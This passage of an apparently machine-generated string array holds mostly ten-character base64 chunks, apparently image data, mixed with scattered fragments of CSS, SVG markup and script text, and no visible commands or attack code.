"DcJmZ6b5iD", "JehLjXtSny", "mHuedAYe6l", "MOD4F7Zxw5", "p3eM6p+Xaf", "eDXint1J3K", "rt alert_b", "G2a8+KRrGX", "2+OcTNcA7O", "fuoGlhJBpc", "4QWi0XWrH/", "xKny5PV5B9", "7pzPrLdMLM", "Dum1bG1LU1", "7NV6yoY2Ju", "bVOvpFhnqJ", "6OZh4jdPLN", "tNcU/cyxL3", "AoOyTn/88m", "a++2U/cS22", "5O4V5rYzkn", "xbrxnuMUzH", "VNtsPE/fSm", "+0YVKpob2X", "BTa9Mdp17I", "3uVWqua3MF", "NTJMn1Y900", "QdQyp5bNdN", "NFF76ZGB6+", "nxn7RvA2gG", "xim4wHIOz7", "O+NU2VqtUg", "fXOIuDe0Ke", "8/fpsU3cZ5", "xfm+5zd8eo", "zwQm0pi2ra", "DxP30pviXn", "Tr5RoZ5ior", "TzWWTYFrkV", "qD169Pktm9", "w72PGfCNqc", "Fj/RRae+Fe", "7DPYbpeADy", "94U9+qbnRd", "8PiF2SWqCM", "yae73ylrgw", "e79Sv/w7/6", "TqJex4zcW+", "5juxQlMaHg", "Jx67eVtAIv", "PP5zO+JP/t", "YfcS9N3AMA", "PZ+p4OmbL4", "vA2jG3GbzT", "W6cO6b1oZU", "kVKZuuNRGL", "6a4FyTuAQC", "GTjYyoZHEn", "rzf7d3Z9tt", "uzncS90sQB", "E8vyzoz0dD", "mnozHM89f8", "Q3AUzKn5h3", "md/9Zfx2zn", "ZttcYXaWWM", "eHkj92cxL0", "vonca", "LRhqmRGui7", "0zjjjn8b5C", "ZlgBw/077h", "FY2OmOUW/E", "ddFz+YNpnE", "aiHvCxB5O4", "o2pq+soeeO", "GxYAAGzhNP", "V9/sI+6liX", "ArmM6s/4yn", "LuTd8U9+qb", "0AWZma0Syf", "Xu6sw5xDwC", " 147.16C28", "FvbHXaprjX", "uQe+l1fbE2", "5xrmDPcEFs", "pFP3MtOins", "qzD3hueevE", "+Gdh8iGEPq", "zYx+RBCSBc", "jGvR2wwuMz", "3TvTiB6fhU", "41EYu6tY1j", "AeMA/dQIAA", "D3BM7rGdi7", "71.6499 10", "GLyIeQRC8k", "RNxT5jYzkn", "3XBrGbegc8", "9ShxPTXX9f", "pn4uHJz78f", "J3LM5o0NSE", "ceyz+Fh9CC", "r27DeGU91+", "WuYWUMg0Z4", "ol7tsVbOIl", "HQAA7Ia4J+", "Nil6QmONO8", "Bw8sdOzpdr", "    );\n  }", "0Xy2NyPTlS", "HrBZ6bf4pn", "AYe6lmfHJM", "z/TBxL70p7", "kUwzeMwdbz", "xqFMfZ+4Qe", "vJUxbsSzQW", "wZ7sk2b8HU", "VPcy22Key1", "8Ru6h3wTHB", "EbiHgDAB4Q", "Amol7+/q5v", "m3j4m5p089", "/Bb3WKfkrP", "IcJ3/yOZWX", "jsntQ7BBGd", "WeX8Lm/ru7", "ZI4TQPGHuY", "iX3hT3anvF", "PPN6xIw41U", "31WnbkliXt", "sQ9cW90Stw", "FCKdaatV6n", "rz7tAuJ3FP", "sEZAAC4Gdc", "YmH0II9YuN", "tndkxmGj7V", "8Jtc7I3UmM", "5PCOaEff2h", "cyU8NZMHp2", "NUzcvvaaIf", "pn02cvstj4", "FxuZMV+uJO", "ho+1S10Qky", "+IAAAAD4wX", "IPLszvafOb", "nTwxUKeMxz", "k+tFkjoTmf", "Sm/rtMpFPM", "pb6+u2JTu3", "U4pHojDws7", "7io2dS+OY2", "rr2viVHny+", "xD2zkbgH8D", "ZBXmHuaeRZ", "uMzM+nVvQ+", "Oc0SGpCcVo", "TZpad4dWIe", "SYy9fVPM9/", "ihZd62LP+d", "cA49ki1vo4", "Id7vIBDebm", "Nrs8k+q870", "SlR75D7cUb", "0Jx7+rFy3c", "V5CIJWRuJh", "6iXs2Z3RIa", "MoVIZ9pqlX", "uWPyIfQaYi", "hShYImf5yr", "mDxPz9xmC8", "OMN3hE8IXD", "YEve6N9sP2", "+IXZ3wexnS", "ntlI3AMAaA", "Lz7tAu5+1n", "\n      str", "zT+ZyzRcMI", "6iHwAAGyFB", "BWQ26mu0FJ", "AAzu3+7L8A", "6a1O4p7NGR", "5dI5OnhioU", "c1e+anuSXP", "vtynutVwZ3", "lpsS97s32w", "zQEAAMABPE", "Xu68+7QLid", "WXoWbKkQy5", "MfkQQuhziU", "tJkn1Vnbkn", "BVXiYAALgp", "XOIm+EcnLH", "NKHxyg1EfL", "5xndNybT7g", "dpzMRvtdwt", "UtK6ME0tN1", "AAgBAyfXIJ", "VJ3LM5o0NS", "t9tJ3Ctugr", "+/T49t4j43", "vFqZlgJFZv", "vltyFuY1Nt", "WVneDXins9", "oW9+mbZxM1", "uazR9h7MuY", "3Ss+Mbl69m", "9WPdNK2Pq2", "JIlJfRgnj3", "nGQLc0ejGh", "WJ3GvPLGVk", "95AwrmWp0s", "T/LKWD6TeO", "RydVkpyZfn", "jHCTtDYb41", "ofNJlWQ1TL", "fRzzXNUgZC", "TmS+Qj7gUh", "2ACZ1NtU4p", "3odQZzKTzw", "HEAcW+Wk7h", "Yd917MfPoj", "7US/18B3/5", "EKVkgZPrLv", "kw8hdEexca", "bVOvlGhnmK", "aG9l+n7tNu", "YmHv61JOYm", "n9f/YJf08G", "QDAoYh74l6", "/uTD3Xiv3X", "c/qJO55zMS", "2fcM7h3zX8", "MnznANJsC7", "vwy8uALTiJ", "2w72vZvPGj", "AkVm/7m3Iv", "/BYlYQuZm0", "l7ACa4kAAA", "qPHl93sE0+", "+7Yz3NNa3X", "JCYVmxKNOU", "CRTiHz/hZG", "N9PspGZijx", "8ApnWJywFK", "LYbpis0Anb", "Zz5Q4iJlXA", "YDo+1fQyM8", "bmMeTb5PiT", "b5ppiF7Zg+", "CcnZciAAAI", "NJ1PfbKfzo", "Nzy7+b4/8Z", "woj8n1Z0id", "QkGSztx4HK", "qZfShPft0s", "/Jc7K9NTym", "8o+EjPZodA", "BSimuxU86J", "fvGbmjJkhJ", "Zxz+d7dRL3", "AAACT+dHv/", "SLW+jhDDx2", "O7CdFVs6tg", "2BWm1cyU2v", "T8DMbeN70H", "1aFCTMx90R", "r5FP/PS9nb", "ezdsW/X+6+", "WMMtE8CM0M", "dzEvcSTuJe", "aU0INpaLu3", "Q6hAvG4TQC", "a4V9vrvLDa", "3KvtLY6Ie9", "lXkI+7pTuX", "9liujm+3Ev", "A/SygenVTC", "ifLtNUrGJP", "cnnhY19Hx9", "h7dWaioYWJ", "C6ttinvi3u", "wT9yICmyIf", "KkhB5MQ9u9", "YN653xVKf/", "YM99CFDlMz", "BWbiTpZpg/", "4vbOz7+Pij", "zOyYzDZ/qF", "WGeomIzUSf", "AMBavIACAA", "IPn6gr74lS", "hTpZJn6Zcf", "AAHBMDvIAA", "XmIOE4nnEZ", "MVUAjzTmik", "7+VVVOWefL", "xRz4zQyTLv", "0M97Q2w70n", "eFuAcwCy4C", "lLXJj3xqky", "97u4Y9eZ8R", "5xHcT+QAAa", "wfRORzKh2F", "AApRQ6piFi", "8Xjm2q2fTp", "HUHg26gxbG", "wM+1BW6uTZ", "2+uXzru0Q+", "7qnGsilwLX", "ZhPS4U7cKh", "APfMCzYAwE", "e4BAEA/h2g", "5FmHuYew4U", "nyqy/thNxD", "FPmVl2hlcj", "zyecu+XWxP", "/PO5hmXzD3", "6pDakw9sMy", "4Nzol7pU22", "q/+STwgI7h", "N3xT3CpviX", "1Y74qnO73P", "nMS9yEirMw", "2V7GsY7oXJ", "UjfuYPMwBx", "Fxt7r0Jkw8", "dVSzrmO7FC", "ZoQ4lpr/+u", "9zby6a417A", "JuQue", "eKe1cvXr5T", "U1NB1TGfWX", "qZ937sfrob", "iwqBpHFPrU", "KvPxIxyae7", "3Xiv3XO3DG", "XzdsAmjG32", "zvmkUwzeMw", "CpTq0WKcTY", "1b8AMHkCjJ", "1M/ZscU/cS", "PSt27dEwLi", "e6rvkEnCS0", "jButbuz2kM", "8AgDPw0AsA", "oQQsouNFaF", "1Unc85iJe2", "VZ/ratO5xn", "bVI5+4lyTu", "dkppA3Euai", "bJQICcLce6", "GWOi9mXo9Y", "12lljP9Upr", "MQ0ew0zzIj", "zz+d7Of1uJ", "ubchdMM28R", "A7Ia4J+5Fi", "3rl68fKe4d", "qxiU+9NhCf", " }\n  .copy", "pmhQamddDJ", "JewAA7IMDJ", "0fuNYHdsx/", "LccziJe7oz", "Cx75/ejXpm", "s1oPH5Wsz9", "Fi7tWZl8Lc", "8KftIzGSHQ", "nvpBpYSQqb", "/8eF+kUM0c", "KbTxpszuf5", "Zn3iFqmvWB", "mRus/knxC5", "wdSGm9G4gD", "EqXvsCn03m", "PBt1BC2NuW", "Uu1MkyDS1Z", "wrmWp0sk+t", "rQXc12tBfg", "smFzunqeTZ", "Wmb4h4AALf", "4BuS/dapnX", "hdYAACAASU", "qCM827JTLB", "X39xCyO3G1", "Vs/nSzTvu0", "SLcVx8iefU", "jtOr3Pztfc", "H7b9uHf3xl", "srlVYEUubY", "xyg1EfLNJ1", "7ZSNwDAGgO", "+ZK5OjPexS", "6XZMR9UP2z", "nRuhkmfe3s", "fXEnZV7rly", "zikaxl6a3O", "QcmAABm8tl", "euiFNlPn6E", "HqeteTwjmh", "Gk2zRLM1Np", "TWp/h3scM+", "MfkZc9w70n", "2znintVJ3N", "mOnYpb82Un", "M6HxS5VMN0", "oT2zmJe7rz", "p7QeIeAEAP", "30Y+Gf5AAA", "xt !import", "ZaGhjxraKQ", "cZ+5X9NDJG", "JIjHPZ/rSI", "2RT36pv1vX", "XafMC5H8Q9", "A8nxWGgBwW", "mnPYXHGeOd", "yyM7wacc/n", "gMMeZ+xU9d", "p1xhm2cQAH", "O37xGM3bws", "k7unO8CTin", "qdWlZhpcj3", "Fvi5O4V5o4", "st3rPch1Jn", "j80X/+L9R4", "IcwDT++g35", "0|1|3|2|4", "rPsDK9G3LM", "fxIB3VKYe8", "aEF6nVAbMd", "qbw820ncG4", "eSHuweeGX1", "CwhczPp+Ez", "CAAAAdqQe+", "LEPfEvdEpc", "NdyZXSznbi", "+mtyHwYaty", "vY/BD6njD3", "t6nSlumMY9", "QQQp9amHuY", "8rMsjO8GnH", "g7ol7IeLeL", "bArDavZKbW", "wCfGvShxT9", "/CX0O1yJG/", "UmP76a5KYO", "GNmZsqxiU+", "CAgxD3xL2I", "7Fus0J3FvN", "PpomabzqU/", "SJSX0YJ493", "eyn8x5hZ04", "c+M0Mky729", "zccZknsgCX", '7_11" widt', "r7xvNLh7JW", "ZMn9RE30UF", "75nMS98EDi", "G7eWbHZKbh", "6EyYcQQmin", "aT/2/82nGQ", "64/RWZD4MN", "4IXDczrc7h", "QAOARxT9yL", "550Bh7qWZ8", "8f/xfH9gsM", "qq6o5j1V/e", "52jkypJzkw", "aFuWdjYu7Z", "+lie/bJQMn", "VSdyzOaNDU", "uAQBAMwddA", "JFcxC38OY4", "nAozvvUU4x", "6lLLYV5O5t", "vd0Zx3iHgA", "fphNmznBPY", "ANg5cU/cix", "xzViho5VQy", "sbEH23HIt3", "1bMLVHg+6g", "bVC5ZMIdKZ", "b3M8v7j3jF", "lOtk29kmKe", "98Aj2eIWej", "Fb8w741TZW", "MBRedAFAHi", "m+Jeba/zwm", "vacRsIeAEy", "WjAFff8bU6", "BtswW6VdCL", "3+uumnf4XJ", "B5MQ9u9hU5", "8RCdZJEsTF", "OcEUoawHVM", "CtAwwMuvXv", "obnLkliXte", "AgBs2HvnEv", "znAdNxP3WM", "lDvhnwFZpr", "+jhlB9Qloa", "AAMBOvYx84", "9APh08KYHA", "kddFz+YNpn", "2oZiggcMcZ", 'ill="url(#', "9yrb2aIe+L", "pqs1zwOQd3", "t9Pp+TuJdw", "ZJoMXEx9/x", "JzGHOAEYeF", "uoMWxty0ZC", "6beyKmzzSW", "0dsMLjMzPp", "g1GEPdEiHs", "/KxNzbx8Tc", "6e7STulSa2", "IHLYAAOA/X", "9q3zxo3Hs1", "vlcncc9jJu", "eirg3e/Me4", "Y900rY+raG", "4aZwqM/Z6K", "+3WTyfLtG8", "7eWbHZKbhU", "Mc7gnu3gLp", "V5h9xPmpS1", "rWoIW0/FUV", "nMS9pIm4J0", "5r7Dr7Bsb5", "K+K2//we8B", "5l8vtk4y/q", "pzggFLZJKp", "+P98rde0RL", "1MPoQQ8okN", "qJhsx+T2Id", "+cKlOrS800", "Ke7V9jovrL", "Cu1ckyuV4k", "J26Dr6bqe0", "CobnXK2+JC", "cTpu6xK/Td", "AA+Ah8HfmI", "rN+VuoUwg7", "ufcmTD6EEH", "dEQDADnhoA", "i05h3za0fI", "MAAB2TNwT9", "7Z5C6b2aNA", "6Nzp0g7j28", "zD1R3yD2Mk", '295" heigh', "A/L9A9Jr39", "M82x+QTffV", "ufT3OId97D", "ADAbXDABwA", "oprsVPOiby", "jtPr3HztvY", "53CPHBdELX", "AN4g7ol7Ee", "EvfCiuAcAc", "fuAcA98QIN", "awHVMsCJHn", "AAAANviJQ0", "5EMIoXuKzR", "p0x6kXMsJN", "EjeHeoKTLW", "Ojdfey9gro", "HVqTnX/LNg", "7i1EPgCA/b", "S0A2+W1jNt", "DwzfmEemPv", "7Q3YL80OVm", "8T3Gxq5tZ9", "shzIk96Ar4", "O4vIrgSqfN", "My1Olkm14s", "DZ/qFjohJt", "3sPFCwDQhC", "MZksZb48m4", "MhCS3bYyj6", "zjrPr8zdLf", "vfpm1x3Fve", "fBedmbzpmf", "KT950U9wbW", "rqZ3/9C2rw", "Wr9MMXmenr", "0AdkDcE/ci", "Xu8zhzcrd4", "LaeL7dsnAy", "1+YBzP4h70", "9+nxzZxnxs", "9amJYBRmb9", "1Cpor2V6fu", "aEGec", "uwO6qkZUZ2", "7inu5MrUjc", "Zuatg8iH0+", "a2T9w3duOF", "quIaXs90FV", "    displa", "ntwlcPufgj", "Zi641EYu6t", "iM1Eny/Rh3", "BAOyRwxQAA", "M+vXxXrl7j", "gY8IHEQAAA", "BAMCn433ka", "Kzqb76spn3", "qOvhuprZP3", "HjmZMe8FM+", "57c;\n     ", "shpYsKaEH8", "PSdyzWKc5i", "faC+ZanSyT", "fYlGnsxTTF", "c+81yk9dWJ", "5W33nTsu1u", "F7TuHe819B", "on: absolu", "1JnM5PPCxr", "5PWKDwWVm1", "kztvlMUx9/", "9/73mJBEvf", "Vv2tnl/elv", "u7qEeX8L++", "J/Oe4Sdae/", "ReGjJWM+H+", "tm/AEBAGBF", "g02rqiUiZX", "z8AANBJ3BP", "qm113FPeim", "6BcQZ7r25z", "aFBqZ10Mk0", "nk2Xy+aZIp", "JabEve7N9s", "9xavim32T4", "l8QuyS1ARn", "zcEfrP3fJQ", "MScuHYoIG8", "AAA2ChxT9y", "FiXsAAMDGv", "BQAA4Ax8xi", "ZJgMXU99/B", "ONjKhkcSct", "rkFFDLNGaG", "3VOvVJNHFl", "D2fk7hnsU5", "v9xZmZ5S1v", "p6mZnpvmIN", "FrZj4nInK/", "8vhTfOIeAA", "mYezVesqGN", "Tu6c7wJOKe", "2zWSMm3Hul", "6ru/8wYUzL", "ZfpC4l94U9", "xT3Wq6MbrY", "i7UpMKvNK5", "HybupTfFvf", "459rpwcM9i", "uKNdwyAcwI", "JamJvDNdyg", "xYiHwAAwGV", "clKti5lugt", "3JldLOduJc", "YeqOR2Hsrm", "M9xVruGUCm", "Ag3SWuzMU6", "GonnUyTgYu", "f15+EzNWvK", "mPZ67d+ulk", "aTbNEszU2n", "4gQkND8BlZ", "ANicvVAnk6", "DstO4p4ys+", "iTuCfuRYh7", "IzYYXGZm/b", "u1sek5MhzY", "gz41Cmvk/c", "vFsoPwjt5U", "KTabNz0CQ9", "4J+5ViHwAA", "AJOMlowux3", "9xVruGUCmB", "PYeproGaxb", 'sform="sca', "RvjVJnGHXi", "eM9YsdSDEk", "Zer7wlLsx7", "7RrOLR7KWp", "gwT1GxmaiT", "13kAwAAOD4", "BJ2ZaGhjxr", "HBy4t55497", "pbpw7pvWhl", "6WuXRX69Qn", "Mv86NabSnb", "kxOhjQzDmX", "qxVYcJMzD1", "2r7xvNLh7J", "vEcTpZ5tgZ", "aWf19n8anp", "0Yy4R9zzQd", "2030s3P/Sj", "+6+4+nFoM3", "hH3PP5fE7i", "QqbNLZeJSw", "W4V9GKaM0J", "MKkz6ZEZxT", "uP/j5dh3s6", "EtidO7ZjmB", "/3x8yk7qLX", "VeUgAAOCxx", "0Y8u/z6R7e", "7O29AwVyrk", "GydUDeTpZp", "LXIKcUDcVj", "u5xnbO+beI", "3AAB2xuEMA", "NbX/8rX8kH", "sVPOibyOJp", "L2FyAcAABy", "k8gn7hWIe6", "YFrkVOKR6I", "xfPIJ+5lby", "2cAANgfcU/", "0fCimc0E88", "AwILlyCfuN", "W5V2LGJ8Pc", "4dOdhH2lej", "PvUk5vWIrz", "i7tV4yYY2J", "O1IrEPauTu", "+/nd/W/p+J", "Fbi/MveG5J", "dO9zQTSzXJ", "zPfp3klzwQ", "7XjF7wUAAB", "RkSDPjUKa+", "2H+/7m44D+", "nJO7pztFh2", "+PJsuAmFye", "xtNv+E2CWp", "tJiHte53g5", "WRtXyPM9TV", "dyzWKc5iXu", "pzAdHyq6WV", "ElEQVS9dTf", "dYh7AJCDix", "Uicc/qJO55", "TMe63CM7Gv", "NvGRNzr87E", "r/cK/Dd9br", "Mw9zD2LMPc", "xL2+TZEPAA", "7ikuHMc0mw", "KbcMPWyISG", "k8kzL3Xyj1", "9yLEPfEvdE", "qz/tpOxDmA", "PLEQJ0yHs9", "TBzhnsCC2R", "GPMZh3s87/", "R5c4potcqJ", "6XV+sTYFZb", "Z7FOcxL3Ii", "0II9YuNF6F", "r5f6xSRgGZ", 'aceOnUse" ', "IjQW1CHPvt", "dding-y: 8", "yxL30sQ9AI", "UzQKSDOcO8", "tkmfD51Bc5", "o5CPu2RYn7", "wsb+z4+/qh", "wlTskDI9Jd", "jXxknc053h", "mHjsfwoYUo", "pw7pvWhlT1", "s4jYSe7WdY", "dltK/N4+tX", "kv9wp8d72u", "t4yJuVdnYu", "e5FNkU+AAD", "HgBQ5wUfAG", "Hh2UncU+ZW", "tVqkGGcj03", "9M+2zi9F0e", "RQz70VzT50", "ALqJe+JehL", "ANvms5sA4B", "AIAPxmXkI+", "viXmZZ3Ft3", "gZxaaKUJMw", "Q9AAAOwqEV", "jDVMjNdB3E", "c80HcMxuJe", "729hU9/9nT", "YjNRJ8v0Yd", "e5IXDdzLQ6", "ByDARQMAcB", "s9cu/XTyTL", "3u72FfMlhJ", "b69Xk0zbRn", "   <use xl", "5Im4p4wsYe", "rXpPner79x", "99L238.86 ", "Rqa9/mvk+Z", "ABvgAAAb6C", "erNxaZoQ4l", "89yRV9q3Ti", "xzO0CTi3hQ", "8kOXm4mLnd", "TZh8CCGEJu", "JIukipTN3x", "x6MwdlexrG", "Yh7Pidxz2K", "3dPQtjumKz", "rbmGBFjjjX", "QhxT9xLTF3", "1TfHiXsAAM", "7yzUMK81ik", "7r+U71vsQ6", "vUhSZyJTX/", "qU5XFIr6Yp", "4V7ErgtyTZ", "zawmgmBQRt", "KU3Y21bG7r", "C6C2epw7/6", "6QuJfeFPfq", "9mvo8ZgWcC", "5CPuBWcQ96", "QwrxjZ28zF", "M6n1SzqYbp", "5Ap2oE3S+u", "MLcw9xzoDD", "yHwYatyBl8", "QzK/emwhHn", "lDSA65jOrL", "1dbGLoJYW5", "UBAGA2cU/c", "NO2Hjfb6SZ", "VYEUubYGdA", "5dB9/N1PaJ", "kz9vGmKs1a", "Tb4vEPdmOI", "lTcQ9YWI7J", "PgbbMFuijt", "WX+yt+eQ74", "1x7yGRDwAA", "w32GZooN6X", "n17jxMw7pp", "GbnI5+4J+6", "AAYOU08hH3", "M6HxSzaYap", "KuTZXK9SFJ", "WbHZKbhU91", "3YsTmI5PNb", "dU9srpToTo", "gP/y9ftX/k", "0sAAGBzjhr", "Z3L1QGPfv5", "2JTVpvFMjd", "wuRDwAAOAo", "bXox9K1MY4", "41TZWq1SDH", "CS0YKpO1b5", "L0LcE/ceEP", "1JnI1Nc/zX", "1GHFPd1omE", "841zBnuCew", "yrb3bdUdyL", "n1DUmdiUx9", "r3wu8J0rko", "Tn6LDsJO4p", "ZtAQTzHPKd", "EAIANEPfWC", "njPXcc7inu", "8ulMcNNVJ3", "VYWfaC+Zan", "g1tTMw9zD2", "BzAidLFOTU", "6kaTORKa+/", "AwIlPfvGLW", "jk2i3WaFvm", "yvSXewW+u1", "AAgAElEQVR", "nIS93Tn3aF", "73ErV/BZmy", "+KbfcS9NHE", "eefIPn6gr7", "LgXJe4BAMA", "1bZFPfqm/W", "y3enoJ3RhQ", "AASdRj5xL0", "HiXvpTXGvt", "WDYFrkXO1A", "wZnm3RKZYF", "/B4P/eLd16", "7qrFsClyLn", "Jz//81K1Z+", "zqz/jKdMHO", "3ac1Lvhedm", "UAAAh4E/nE", "Whq93Hpc/m", "67eVtAEXNt", "4vl0ycLKRC", "TuKex0zcW+", "xRdGmLmfda", "dwbjbI6cxD", "3eWw891Rj2", "FjdbLMjccw", "77rjSZv9tD", "Kz4Lu8W3AH", "kS/Dr/pOQ+", "kwAQBwc/oj", "Lm8mn8yl2m", "nMxL21TuKe", "sVPXQyRpev", "97LEvZHNjg", "pqQeCZjgcg", "NT7ZnYQ8mt", "h/RGB69VpC", "6AAFw8AwLf", "HyC77LHAEo", "e58R9zz3wS", "k/Cc5X8t3r", "WebfATTu9x", "MYlKxKdGYw", "6swtSdzzQt", "PP+Fjb13d9", "+nZ8tiZZ77", "9X5PBNcFMq", "9XPuxBrU2Y", "aH+JmOIl7t", "fBItriFHs7", "HfwAAgB3IR", "Ds447QtPXO", "zeSa4KJQ5w", "/+pkr4lSZj", "hsy6MaEGJW", "AeryAAQDAT", "s5jp78mRvu", "q0tPNomKmO", "MDlPpomabz", "U2VqtUgxzk", "8w741TZWp1", "tBOjW0IeN9", "uYPMwBxviP", "iBIZ9q2ika", "oZNlalLpgw", "adding-lef", "4t9ZJ3NOdd", "Rov2dDGxNz", "NTP1cODj34", "TWznJO7pzt", "U9on7xm5oy", "LmJh7dSbm3", "Q9n093EveS", "vkGEvemOYl", "ZPrz5Cx67o", "y1MywAjs37", "m2Ke/XN4k1", "44v9eEyYcQ", "+iKfuLf2pr", "6G3AUzyntU", "MyNmcD8OZ1", "IgAsBuiHvi", "cTMy9Gi/Z0", "IAshwAAgIP", "OyYud7JCX+", "+ryDafYFc8", "Tvk7gXHuj9", "HXRc/mDaZx", "wHIOz7crxY", "L+juB+Y+vd", "bi0/spSHjY", "hwdlp3EPWV", "0WHYS95SZZ", "SUuNe92X7Y", "Q93SkOmuok", "ZlJgYzo/N4", "Mpcgn7tU3h", "jYzbZDvu0X", "Z908qYurZG", "0biAORafOu", "RJY7pIhfqZ", "c/denkZlEE", "x7bxH1uCFw", "JnUx27lLdm", "vdpe54XVNs", "yAcAkOXhCg", "kepGkzkSmv", "vPbM75ecdW", "oncU93hicR", "YHL3BK8UAc", "SZh7mHsWYe", "l74l6UuBcl", "sjFNl1rDlh", "CG8MYMAAAw", "dhXKmFeETu", "3cL7sC12Zm", "M1wEvdsi7d", "MbE3MPcEzu", "vf5r5PmYEn", "QzNVIDdYp4", "42ML2aCcXn", "eCHHP4STu6", "Ye/rUk5g/+", "xfWcOfOyYf", "jCZY5VzyHf", "czzb+4pLhz", "kTd4T+c7c8", "1q+Y70Poc5", "ShT339tELu", "MPRWFuVdix", " 228.55 29", "AJb6KfMQ97", "ORNN8W9sdV", "k7tmc0SGpC", "mvk+ZgSeCU", "xEvfKE1s5i", ") / 2\n    ", "lp8ZNT1xb9", "pkP92SE/3J", "PV5B9PsC+a", "GvmIe22cxD", "Yp74t7gDfM", "wRp8qsv7YT", "R7GxHlxzC8", "Ye550Bh7qW", "JMqhcsmUKk", "tMoOn", "lDEnLZ86nS", "nNEhqQnFGH", "sMFAACvvnx", "93lLGf6y70", "NzT94mchfm", "xbVtFI9+Xy", "ton-paddin", "y918o9V/sw", "j51Ok3mOHO", "owWzHO4pxg", "7pU09iYu6J", "E6SO82veCY", "DJ1qcrBAUo", "KezRkdkppA", "O3NqSTDtF8", "1OimYe7fx9", "QIqli0mfzC", "cE1WvlAWCz", "dtnzqdpuV+", "8cJ+4BAE+8", "H3gjLmJsmp", "ZMZho+1S10", "IBTEPfEvQh", "GIjPUocT01", "Vmf6C3PeaZ", "yGjCH5d+5w", "+cq/Ad9fre", "HwIIXQ/sXE", "4t4WJ3GvPL", "E6fv8th47q", "i/bOI2Enu1", "i10fti4l/6", "+4BAE+8gAM", "UQ+AAAA1uQ", "Xs71DFNC5O", "vx8uPeLei7", "cNKJhrdbJM", "/Zc/pxaMEE", "AA7qMfKJe5", "2/yRx8YEth", "JGDFwAAnPH", "L365rWHt9g", "krinmvxFk7", "OxadOOmFju", "QDOjw9eAyT", "InHP6iTuec", "    (var(-", "+QT99beFPf", "dFHTvZJtgy", "uIfADAkXiw", "udW+2H3b8u", "8Uc+M0Mky7", "M0EnQLix3+", "PO05LM4Y75", "nnmOeSrHV9", "mBJ4JTKQxb", "TL171yRTiH", "/fWOol7urM", "yf1yyGlJQG", "/Wsi0ueUyc", "1inOYl7kZF", "TwIzQyTKX7", "Mw9fepJzOn", "6xGaL0GZh7", "d9mjtWfi41", "sve7BZM6Gy", "WSaDFxMff8", "ddIJG8N9N7", "HNMDvnO491", "cxmbT/Bd8m", "s+AGCyRVkv", "5waRDwCgjY", "MAnPvgzD5E", "AAAAH4r3kY", "kAAICt8HIC", "    paddin", "xv3TbPwTd0", "oh7wsR2TuK", "+4cwXeRCnS", "cR5h7mnorC", "zwIpi2Y90o", "To1tGmjiCZ", "50xRnrQoTZ", "Du5zEPd2ZW", "Yw1qbcLkZE", "xD3xL3ElLj", "      <svg", "8U50AwDZ5S", "TpqDo4Rpjk", "8m4zHsGwOR", "7C5EPAACAL", "Ss2Dv15FVz", "ziJe7oztSJ", "q11Evd0Zx3", "ddYh7AOCFi", "/5KP/A/Zns", "rmoY+5JAV2", "P8TNcBL3bI", "yk5b8yi9qS", " #000;\n  }", "tZpzmJe5GR", "Nb2GmDIRkt", "7/UAAAANvj", "AADg28j3ox", "wBgPQ6JAAB", "krP0LHhR4D", "l0fGKJYxnz", "1pq9N6x7XO", "2/uJe4tRD4", "HS4HBF20zH", "+IHUoprsVP", "PavJKZWpvu", "M/aJ5G0Az5", "WZWpt3yP2k", "wudMl2mYmV", "3EmZmrZTUu", "IKzO1Nu+Q+", "xnNPNRafMz", "NSvNCWcahY", "w1k0fn6OSJ", "Y5N8pjcr0U", "wBQAAVjMW+", "4VpGWBk1q9", "v/cwS50XMy", "7u1jYu7VmJ", "ntVJ3NvnJO", "yVqW3upMf3", "7dWaioYWJu", "8Q+61JmXgO", "8ZuLeWidxT", "yAcAAMA1Xh", "NTInqjtNbk", "zy2NyMqSZc", "rg3MPfc+vO", "E3BNVr5QFg", "Z/ratO5xnd", "sLZXg", "x85wHinq/i", "p79c3OC8W9", "s/gmxS1ITn", "AAAKi69ysH", "FKfbRM0/nU", "2B8P8QAAJy", "zzb5CKZ3uZ", "DSAK5jUk2n", "+JC/PeOFWm", "txD5AAAASP", "X9ojlM/iri", "h7pWY8ckw9", "fc898Ei2uI", "NNs5SBkOw2", "F8x+psRBzL", "LYp7ol7gzf", "wM9xslXc5S", "BZWY+foRDc", "64lSZ/juQQ", "pca97s/0wc", "APxS/+/u8u", "HTNxb6yTu6", "TlboizspU9", "Ar4K0Tr4tT", "IPoxzuPdav", "3hqLiTuGeE", "nBECXDtDLB", "Yh70zYfrr7", "3Mssi3vrbo", "Ka4EzzbolM", "xoeQTqb9DO", "1a8LvX5d0J", "zNTPhYNzP9", "zHO7JLt6Cq", "Iw41U61Y1C", "/WrId7vIBD", "i76/+Tb7h7", "l6UuBcl7gE", "AAQAwO59/s", "2EfAABgA+c", "ztY1fou6F/", "B57GIjPUoc", "cmHEEIesZk", "DuLUQ+AIDj", "y/lWb5z+xB", "Sv03WAGeAy", "lh7g3PPXmb", "8PAOAHAi4p", "7h7WhmSnRA", "ABwMKc/xSf", "vsPM4Pl5yj", "C4YAEANnMb", "TiJfLdfmiL", "4mdMUkJh2b", "jx46WYd7rc", "cE/cixD1xb", "znTn4+lXC9", "cZmhQaifbM", "9hYHxL3pm+", "D3b4sS9hU7", "ChKxhMzNpO", "biHgB8WHhz", "vGyUcwvY9+", "SSbJg", "VT/ChKxhMz", "7cAwByHAAA", "xxCz2cxQtC", "3LPRHzE0jG", "qEFJmpmZ8H", "JSp7782iN3", "8KL4h4AwAE", "011+TxNyBr", "cmtifTG91i", "ZMhCS3bYyj", "MvDFgBsjLg", "paOdEMP/8X", "6m2UnNxB4x", "9yam8PNtJ3", "e5GR6R6TLE", "8Ni9xT6rg4", "xE/fWOol7u", "xsx8TlTlbA", "sb+z4+/qhn", "warn", "+p7M5PPCxr", "Efc898Ei2u", "+dLNO+7Qz3", "XDTrmS0AR0", "29d3feQMK5", "PPIR99SXZz", "Mo09mNuKza", "0eQuzG1sqn", "F2U8HMM8FF", "Y/GJvTRkrG", "UnMHcjKTHl", "mJe5GRVmcc", "QB0L+a2m6L", "+kUM69Fc0+", "vcEbopsiHw", "xcRMsE3OFY", "4M3zN8U96K", "NDUhOIe0kT", "+tk7inO+sQ", "e+QT98S9xa", "nOGebPMWTO", "8h3tapstiw", "IAb1x75xL2", "KRCY0k5qTt", "TmfUzzjXMG", "Z/HxxjVh3u", "YifU+hL4nM", "l4CTjBZMz3", "X/c25F56XV", "b9IAAACT+d", "HQ/qT950Mx", "tKKQMqctHw", "RD4AAABSvG", "b+3VaQEvow", "LtlSI5c7Yd", "AAaOXBEQCY", "1MAYPfEPXE", "rE7insdM3F", "xzuCe7eAum", 